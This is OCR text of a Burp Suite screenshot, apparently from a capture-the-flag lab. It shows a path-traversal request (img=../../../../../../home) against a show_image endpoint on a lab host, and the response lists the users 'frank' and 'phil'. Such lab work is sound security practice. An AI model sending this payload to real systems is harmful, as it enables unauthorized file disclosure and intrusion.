 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
5 × 6 × +
Send Cancel < > Target: http://10.10.11.204:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../home HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------1476479334537045569612461078
8 Content-Length: 218
9 Origin: http://10.10.11.204:8080
10 Connection: close
11 Referer: http://10.10.11.204:8080/upload
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------1476479334537045569612461078
15 Content-Disposition: form-data; name="file"; filename="png.png"
16 Content-Type: image/png
17
18 1234
19 -----------------------------1476479334537045569612461078--
20
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Wed, 05 Apr 2023 17:56:00 GMT
6 Connection: close
7
8 frank
9 phil
10
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
Request headers 11
Response headers 5
Done 154 bytes | 105 millis